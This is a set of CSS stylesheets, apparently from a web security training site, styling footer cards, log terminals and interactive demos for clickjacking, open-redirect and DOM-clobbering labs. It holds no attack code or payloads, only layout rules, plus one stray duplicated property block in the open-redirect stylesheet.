  text-align: left;
}

.footer__team-eyebrow {
  display: inline-block;
  font-size: 0.7rem;
  font-weight: 700;
  color: var(--cyan);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  margin-bottom: 6px;
}

.footer__team-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 16px;
  width: 100%;
}

.footer-member {
  background: rgba(13, 21, 37, 0.65);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: var(--radius);
  padding: 22px 14px 18px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 12px;
  position: relative;
  overflow: hidden;
  backdrop-filter: blur(8px);
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.footer-member::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  opacity: 0.7;
  transition: opacity 0.3s ease, height 0.3s ease;
}

.footer-member:nth-child(1)::before { background: linear-gradient(90deg, var(--cyan), #38bdf8); }
.footer-member:nth-child(2)::before { background: linear-gradient(90deg, var(--green), #34d399); }
.footer-member:nth-child(3)::before { background: linear-gradient(90deg, var(--purple), #c084fc); }
.footer-member:nth-child(4)::before { background: linear-gradient(90deg, var(--orange), #fbbf24); }
.footer-member:nth-child(5)::before { background: linear-gradient(90deg, #38bdf8, var(--cyan)); }

.footer-member:hover {
  transform: translateY(-4px);
  border-color: rgba(0, 240, 255, 0.35);
  background: rgba(17, 29, 51, 0.85);
  box-shadow: 0 12px 30px -8px rgba(0, 0, 0, 0.6), 0 0 20px rgba(0, 240, 255, 0.12);
}

.footer-member:hover::before {
  opacity: 1;
  height: 3px;
}

.footer-member__avatar {
  width: 52px;
  height: 52px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  font-size: 1.05rem;
  letter-spacing: 0.04em;
  transition: transform 0.3s ease;
}

.footer-member:hover .footer-member__avatar {
  transform: scale(1.08);
}

.avatar--cyan {
  background: radial-gradient(circle, rgba(0, 240, 255, 0.18) 0%, rgba(0, 240, 255, 0.04) 100%);
  border: 2px solid var(--cyan);
  color: var(--cyan);
  box-shadow: 0 0 14px rgba(0, 240, 255, 0.25);
}

.avatar--green {
  background: radial-gradient(circle, rgba(0, 255, 136, 0.18) 0%, rgba(0, 255, 136, 0.04) 100%);
  border: 2px solid var(--green);
  color: var(--green);
  box-shadow: 0 0 14px rgba(0, 255, 136, 0.25);
}

.avatar--purple {
  background: radial-gradient(circle, rgba(168, 85, 247, 0.18) 0%, rgba(168, 85, 247, 0.04) 100%);
  border: 2px solid var(--purple);
  color: var(--purple);
  box-shadow: 0 0 14px rgba(168, 85, 247, 0.25);
}

.avatar--orange {
  background: radial-gradient(circle, rgba(255, 170, 0, 0.18) 0%, rgba(255, 170, 0, 0.04) 100%);
  border: 2px solid var(--orange);
  color: var(--orange);
  box-shadow: 0 0 14px rgba(255, 170, 0, 0.25);
}

.avatar--blue {
  background: radial-gradient(circle, rgba(56, 189, 248, 0.18) 0%, rgba(56, 189, 248, 0.04) 100%);
  border: 2px solid #38bdf8;
  color: #38bdf8;
  box-shadow: 0 0 14px rgba(56, 189, 248, 0.25);
}

.footer-member__meta {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 100%;
}

.footer-member__name {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--text);
  margin: 0;
  line-height: 1.3;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.footer-member__linkedin {
  margin-top: auto;
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 7px;
  padding: 8px 10px;
  border-radius: var(--radius-xs);
  background: rgba(10, 102, 194, 0.12);
  border: 1px solid rgba(10, 102, 194, 0.35);
  color: #70b5f9;
  text-decoration: none;
  font-size: 0.78rem;
  font-weight: 600;
  transition: all 0.25s ease;
}

.footer-member__linkedin:hover {
  background: #0a66c2;
  color: #ffffff;
  border-color: #0a66c2;
  box-shadow: 0 0 16px rgba(10, 102, 194, 0.6);
  transform: translateY(-1px);
}

.footer-member__linkedin svg.icon-linkedin {
  width: 14px;
  height: 14px;
  fill: currentColor;
  flex-shrink: 0;
}

.footer-member__linkedin svg.icon-external {
  width: 12px;
  height: 12px;
  stroke: currentColor;
  stroke-width: 2.2;
  fill: none;
  stroke-linecap: round;
  stroke-linejoin: round;
  flex-shrink: 0;
  transition: transform 0.2s ease;
}

.footer-member:hover .footer-member__linkedin svg.icon-external {
  transform: translate(2px, -2px);
}

/* Bottom Bar */
.footer__bottom {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 24px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  flex-wrap: wrap;
  gap: 16px;
  font-size: 0.82rem;
  color: var(--text-dim);
  width: 100%;
}

.footer__bottom p {
  margin: 0;
  text-align: center;
}

.footer__bottom strong {
  color: var(--text);
  font-weight: 600;
}

/* Footer Responsive Styles */
@media (max-width: 1080px) {
  .footer__team-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 720px) {
  .footer {
    padding: 36px 0 24px;
  }
  .footer__team-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .footer__bottom {
    flex-direction: column;
    align-items: flex-start;
    gap: 12px;
  }
}

@media (max-width: 480px) {
  .footer__team-grid {
    grid-template-columns: 1fr;
  }
}

/* ---------- Grid Utilities ---------- */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

/* ---------- Animations ---------- */
@keyframes pulseGlow {
  0%, 100% { box-shadow: 0 0 10px rgba(0, 240, 255, 0.1); }
  50%      { box-shadow: 0 0 25px rgba(0, 240, 255, 0.25); }
}

@keyframes shimmer {
  0%   { background-position: -200% center; }
  100% { background-position: 200% center; }
}

.animate-in {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.animate-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ---------- Responsive ---------- */
@media (max-width: 900px) {
  .grid-3 {
    grid-template-columns: 1fr;
  }
  .grid-2 {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 768px) {
  :root {
    --nav-height: 60px;
  }

  .nav {
    padding: 0 16px;
  }

  .nav__inner {
    justify-content: flex-end;
    position: relative;
  }

  .nav__links {
    display: none;
    position: fixed;
    top: var(--nav-height);
    left: 0;
    right: 0;
    width: 100%;
    flex-direction: column;
    background: rgba(6, 11, 24, 0.98);
    backdrop-filter: blur(24px);
    -webkit-backdrop-filter: blur(24px);
    border-bottom: 1px solid var(--border);
    padding: 16px 20px 20px;
    gap: 6px;
    z-index: 999;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.5);
  }

  .nav__links.open {
    display: flex;
  }

  .nav__hamburger {
    display: flex;
  }

  .section {
    padding: 40px 0;
  }

  .lab-section {
    padding: 24px 0;
  }

  .card {
    padding: 16px;
  }

  .code-block {
    font-size: 0.76rem;
  }

  .code-block pre {
    padding: 12px 10px;
  }

  .code-block .line {
    padding-left: 36px;
  }

  .code-block .line::before {
    width: 24px;
    font-size: 0.72rem;
  }

  .code-block .line--highlight,
  .code-block .line--fix {
    margin-left: -10px;
    padding-left: 46px;
  }

  .payload-group {
    flex-wrap: wrap;
    gap: 8px;
  }

  /* Responsive Log Terminal */
  .log-terminal {
    margin-top: 18px;
    border-radius: var(--radius-sm);
  }

  .log-terminal__header {
    flex-direction: column;
    align-items: stretch;
    gap: 10px;
    padding: 10px 12px;
  }

  .log-terminal__left {
    width: 100%;
    gap: 8px;
  }

  .log-terminal__title {
    font-size: 0.76rem;
    gap: 6px;
  }

  .log-terminal__actions {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
  }

  .log-terminal__actions .log-btn {
    flex: 1 1 calc(50% - 6px);
    justify-content: center;
    padding: 6px 8px;
    font-size: 0.72rem;
    min-height: 32px;
  }

  .log-terminal__body {
    padding: 8px;
    max-height: 270px;
    gap: 4px;
  }

  .log-entry {
    flex-wrap: wrap;
    align-items: center;
    gap: 4px 8px;
    padding: 6px 8px;
    margin-bottom: 2px;
    background: rgba(255, 255, 255, 0.015);
    border: 1px solid rgba(255, 255, 255, 0.03);
    border-radius: 4px;
  }

  .log-time {
    min-width: auto;
    font-size: 0.68rem;
    color: var(--text-dim);
  }

  .log-source {
    min-width: auto;
    font-size: 0.68rem;
    color: #7dd3fc;
  }

  .log-level {
    min-width: auto;
    font-size: 0.62rem;
    padding: 1px 6px;
    margin-left: auto;
  }

  .log-msg {
    flex: 0 0 100%;
    width: 100%;
    min-width: 0;
    font-size: 0.75rem;
    line-height: 1.5;
    padding-top: 2px;
    word-break: break-word;
    overflow-wrap: anywhere;
  }

  .log-entry--critical {
    padding: 8px 10px;
    margin: 6px 0;
    border-left: 3px solid var(--red);
  }

  .log-entry--critical .crit-detail {
    font-size: 0.72rem;
    padding: 6px 8px;
    margin-top: 4px;
    word-break: break-word;
    overflow-wrap: anywhere;
  }
}

@media (max-width: 480px) {
  body {
    font-size: 15px;
  }

  .container {
    padding: 0 14px;
  }

  .lab-header {
    padding: 28px 0 20px;
  }

  .lab-header__title {
    font-size: 1.45rem;
  }

  .lab-header__icon {
    width: 44px;
    height: 44px;
    font-size: 1.25rem;
  }

  .toggle {
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
  }

  .payload-group {
    flex-direction: column;
    gap: 8px;
  }

  .payload-btn {
    width: 100%;
    padding: 9px 12px;
    font-size: 0.78rem;
  }

  .result-box {
    padding: 12px 14px;
    font-size: 0.8rem;
    gap: 8px;
  }

  .log-terminal__title {
    font-size: 0.72rem;
  }

  .log-terminal__badge {
    font-size: 0.62rem;
    padding: 2px 6px;
  }

  .log-terminal__actions .log-btn {
    font-size: 0.68rem;
    padding: 5px 6px;
  }

  .toast-container {
    bottom: 12px;
    right: 12px;
    left: 12px;
    max-width: calc(100vw - 24px);
  }
}

/* ---------- Scrollbar ---------- */
* {
  scrollbar-width: thin;
  scrollbar-color: var(--border) #040814;
}

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: #040814;
}
::-webkit-scrollbar-thumb {
  background: var(--border);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--text-dim);
}

/* ---------- Selection ---------- */
::selection {
  background: rgba(0, 240, 255, 0.25);
  color: #fff;
}
</file>
<file: assets/css/lab1.css>
/* ============================================================
   Lab 1 — Clickjacking  — Lab-specific styles
   ============================================================ */

/* Clickjacking demo area */
.cj-demo {
  position: relative;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  border-radius: var(--radius);
  overflow: hidden;
}

/* The "real" target page */
.cj-target {
  background: #111827;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: all 0.4s ease;
}

.cj-target h4 {
  margin-bottom: 8px;
  font-size: 1rem;
}

.cj-target p {
  font-size: 0.85rem;
  margin: 0 auto 20px;
}

.cj-target .cj-action-btn {
  padding: 12px 28px;
  background: var(--grad-danger);
  color: #fff;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 0.95rem;
  cursor: pointer;
  transition: all var(--transition);
  font-family: 'Inter', sans-serif;
}

.cj-target .cj-action-btn:hover {
  box-shadow: var(--glow-red);
}

/* The "bait" overlay */
.cj-overlay {
  position: absolute;
  inset: 0;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #1a1a3e, #0d1525);
  border: 2px solid var(--cyan);
  border-radius: var(--radius);
  opacity: 0;
  pointer-events: none;
  transition: pointer-events 0.3s ease;
  padding: 32px;
  text-align: center;
}

.cj-overlay.active {
  opacity: 0.97;
  pointer-events: auto;
}

.cj-overlay h3 {
  font-size: 1.3rem;
  margin-bottom: 8px;
  color: var(--yellow);
}

.cj-overlay p {
  color: var(--text);
  font-size: 0.9rem;
  margin-bottom: 20px;
}

.cj-overlay .cj-bait-btn {
  padding: 14px 36px;
  background: var(--grad-green);
  color: #060b18;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 700;
  font-size: 1.05rem;
  cursor: pointer;
  animation: pulseGlow 2s infinite;
  font-family: 'Inter', sans-serif;
  transition: all var(--transition);
}

.cj-overlay .cj-bait-btn:hover {
  transform: scale(1.03);
}

/* Reveal animation */
.cj-reveal {
  position: absolute;
  inset: 0;
  z-index: 20;
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background: rgba(6, 11, 24, 0.95);
  border: 2px solid var(--red);
  border-radius: var(--radius);
  padding: 24px;
  text-align: center;
}

.cj-reveal.active {
  display: flex;
  animation: slideUp 0.4s ease;
}

.cj-reveal .reveal-icon {
  font-size: 3rem;
  margin-bottom: 12px;
}

.cj-reveal h4 {
  color: var(--red);
  margin-bottom: 8px;
}

.cj-reveal p {
  margin: 0 auto;
  font-size: 0.88rem;
}

/* Fixed mode blocked state */
.cj-blocked {
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
  padding: 32px;
  text-align: center;
}

.cj-blocked.active {
  display: flex;
  animation: slideUp 0.4s ease;
}

.cj-blocked .shield-icon {
  font-size: 3rem;
  color: var(--green);
}

.cj-blocked h4 {
  color: var(--green);
}

.cj-blocked p {
  font-size: 0.88rem;
  margin: 0 auto;
}

/* Transparency slider */
.opacity-control {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-top: 16px;
  padding: 12px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-size: 0.85rem;
  color: var(--text-muted);
}

.opacity-control input[type="range"] {
  flex: 1;
  accent-color: var(--cyan);
  cursor: pointer;
}

/* CSP header simulation */
.header-sim {
  margin-top: 16px;
  padding: 12px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
}

.header-sim .header-key {
  color: var(--cyan);
}

.header-sim .header-val {
  color: var(--green);
}

/* Mobile Responsiveness */
@media (max-width: 600px) {
  .opacity-control {
    flex-direction: column;
    align-items: stretch;
    gap: 8px;
    padding: 12px;
  }

  .opacity-control input[type="range"] {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .cj-target,
  .cj-overlay,
  .cj-blocked,
  .cj-reveal {
    padding: 20px 14px;
  }

  .cj-target h4,
  .cj-overlay h3,
  .cj-blocked h4,
  .cj-reveal h4 {
    font-size: 1.05rem;
  }

  .cj-target .cj-action-btn,
  .cj-overlay .cj-bait-btn {
    padding: 10px 18px;
    font-size: 0.9rem;
    width: 100%;
    max-width: 260px;
  }

  .header-sim {
    padding: 10px 12px;
    font-size: 0.75rem;
    word-break: break-all;
  }
}
</file>
<file: assets/css/lab2.css>
/* ============================================================
   Lab 2 — Open Redirect — Lab-specific styles
   ============================================================ */

/* Fake browser simulation */
.browser-sim {
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-code);
}

.browser-sim__toolbar {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
}

.browser-sim__dots {
  display: flex;
  gap: 6px;
  flex-shrink: 0;
}

.browser-sim__dots span {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
.browser-sim__dots span:nth-child(1) { background: #ff5f57; }
.browser-sim__dots span:nth-child(2) { background: #febc2e; }
.browser-sim__dots span:nth-child(3) { background: #28c840; }

.browser-sim__url-bar {
  flex: 1;
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 6px 12px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  overflow: hidden;
  min-width: 0;
}

.browser-sim__lock {
  font-size: 0.75rem;
  flex-shrink: 0;
}

.browser-sim__url-text {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.78rem;
  color: var(--text-muted);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  flex: 1;
  min-width: 0;
}
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  flex: 1;
}

.browser-sim__url-text .url-safe {
  color: var(--green);
}

.browser-sim__url-text .url-danger {
  color: var(--red);
}

.browser-sim__url-text .url-param {
  color: var(--orange);
}

.browser-sim__body {
  padding: 32px 24px;
  min-height: 220px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: 16px;
  transition: all 0.4s ease;
}

/* Login page simulation */
.login-page {
  width: 100%;
  max-width: 300px;
}

.login-page h4 {
  font-size: 1.1rem;
  margin-bottom: 16px;
}

.login-page .form-group {
  margin-bottom: 12px;
  text-align: left;
}

.login-page label {
  display: block;
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 4px;
}

.login-page input {
  width: 100%;
  padding: 8px 12px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  color: var(--text);
  font-family: 'Inter', sans-serif;
  font-size: 0.88rem;
}

.login-page input:focus {
  outline: none;
  border-color: var(--cyan);
}

.login-page .login-btn {
  width: 100%;
  padding: 10px;
  margin-top: 8px;
  background: var(--grad-cyan);
  color: #060b18;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  cursor: pointer;
  font-size: 0.9rem;
}

/* Redirect animation */
.redirect-arrow {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  animation: slideUp 0.4s ease;
}

.redirect-arrow.active {
  display: flex;
}

.redirect-arrow .arrow-icon {
  font-size: 2.5rem;
  animation: bounce 1s infinite;
}

@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  50%      { transform: translateY(-8px); }
}

/* Phishing page */
.phishing-page {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  text-align: center;
  animation: slideUp 0.4s ease;
}

.phishing-page.active {
  display: flex;
}

.phishing-page .warning-icon {
  font-size: 3rem;
}

.phishing-page h4 {
  color: var(--red);
}

/* Blocked redirect */
.redirect-blocked {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  text-align: center;
  animation: slideUp 0.4s ease;
}

.redirect-blocked.active {
  display: flex;
}

.redirect-blocked .shield-icon {
  font-size: 3rem;
  color: var(--green);
}

.redirect-blocked h4 {
  color: var(--green);
}

/* URL breakdown */
.url-breakdown {
  margin-top: 16px;
  padding: 14px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  line-height: 1.8;
  word-break: break-word;
  overflow-wrap: anywhere;
}

.url-breakdown .label {
  color: var(--text-dim);
  margin-right: 8px;
}

@media (max-width: 480px) {
  .browser-sim__toolbar {
    padding: 8px 10px;
    gap: 8px;
  }
  .browser-sim__dots {
    gap: 4px;
  }
  .browser-sim__dots span {
    width: 8px;
    height: 8px;
  }
  .browser-sim__body {
    padding: 20px 14px;
    min-height: 180px;
  }
  .browser-sim__url-text {
    font-size: 0.7rem;
  }
  .login-page {
    max-width: 100%;
  }
  .url-breakdown {
    padding: 10px 12px;
    font-size: 0.75rem;
  }
}
</file>
<file: assets/css/lab3.css>
/* ============================================================
   Lab 3 — DOM Clobbering — Lab-specific styles
   ============================================================ */

/* DOM state viewer */
.dom-viewer {
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-code);
}

.dom-viewer__header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 16px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-muted);
}

.dom-viewer__header .tab {
  padding: 4px 12px;
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all var(--transition);
}

.dom-viewer__header .tab.active {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan);
}

.dom-viewer__body {
  padding: 24px;
  min-height: 240px;
}

/* HTML injection input */
.inject-area {
  width: 100%;
  margin-bottom: 16px;
}

.inject-area label {
  display: block;
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 6px;
  font-weight: 500;
}

.inject-area textarea {
  width: 100%;
  min-height: 60px;
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  resize: vertical;
  transition: border-color var(--transition);
}

.inject-area textarea:focus {
  outline: none;
  border-color: var(--cyan);
}

/* Variable state display */
.var-state {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 16px;
}

.var-state__box {
  padding: 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: rgba(0,0,0,0.3);
}

.var-state__box h5 {
  font-size: 0.78rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.var-state__box--before h5 {
  color: var(--cyan);
}

.var-state__box--after h5 {
  color: var(--red);
}

.var-state__box--safe h5 {
  color: var(--green);
}

.var-state__value {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  color: var(--text);
  word-break: break-all;
  padding: 8px;
  background: var(--bg-code);
  border-radius: 4px;
}

/* Injected HTML preview */
.injected-preview {
  margin-top: 16px;
  padding: 14px;
  border: 1px dashed var(--border);
  border-radius: var(--radius-sm);
  background: rgba(0,0,0,0.2);
  position: relative;
}

.injected-preview__label {
  position: absolute;
  top: -10px;
  left: 12px;
  background: var(--bg-code);
  padding: 0 8px;
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-dim);
}

/* DOM tree visualization */
.dom-tree {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  line-height: 1.8;
  color: var(--text-muted);
  padding: 12px;
}

.dom-tree .node {
  padding-left: 20px;
  position: relative;
}

.dom-tree .node::before {
  content: '├─ ';
  color: var(--text-dim);
}

.dom-tree .node:last-child::before {
  content: '└─ ';
}

.dom-tree .clobbered {
  color: var(--red);
  font-weight: 700;
}

.dom-tree .safe {
  color: var(--green);
}

/* Comparison panel */
.comparison {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 16px;
}

.comparison__panel {
  padding: 16px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
}

.comparison__panel--vuln {
  border-color: rgba(255, 68, 102, 0.3);
  background: rgba(255, 68, 102, 0.04);
}

.comparison__panel--safe {
  border-color: rgba(0, 255, 136, 0.3);
  background: rgba(0, 255, 136, 0.04);
}

.comparison__panel h5 {
  font-size: 0.82rem;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .var-state {
    grid-template-columns: 1fr;
  }
  .comparison {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 480px) {
  .dom-viewer__body {
    padding: 16px 12px;
  }
  .dom-viewer__header {
    padding: 8px 12px;
    font-size: 0.8rem;
  }
  .inject-area textarea {
    font-size: 0.78rem;
    padding: 8px 10px;
    min-height: 50px;
  }
  .var-state__value {
    font-size: 0.75rem;
    padding: 6px;
  }
}
</file>
